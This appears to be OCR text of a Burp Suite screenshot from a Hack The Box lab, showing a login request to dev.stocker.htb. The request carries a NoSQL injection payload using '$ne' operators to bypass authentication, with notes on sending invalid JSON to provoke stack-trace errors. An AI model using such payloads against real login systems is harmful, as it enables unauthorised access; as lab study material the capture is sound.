 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 56
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AFBbHOY3ulhrMda8w8nH8exFT4suq2ivg.%2BdJP%2BDaa2yOALB9m979TGlU%2FpAmPS1QImg597hgTIfk
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"[$ne]":"test",
"password":{
"[$ne]":"test"
}
}
1. Change Content-Type
header to JSON.
2. Pass invalid JSON
to check for errors.
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 Feb 2024 20:59:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 953
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected end of JSON input<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)
&nbsp; &nbsp;at /var/www/dev/node_modules/body-parser/lib/read
&nbsp; &nbsp;at AsyncResource.runInAsyncScope (node:async_hook
&nbsp; &nbsp;at invokeCallback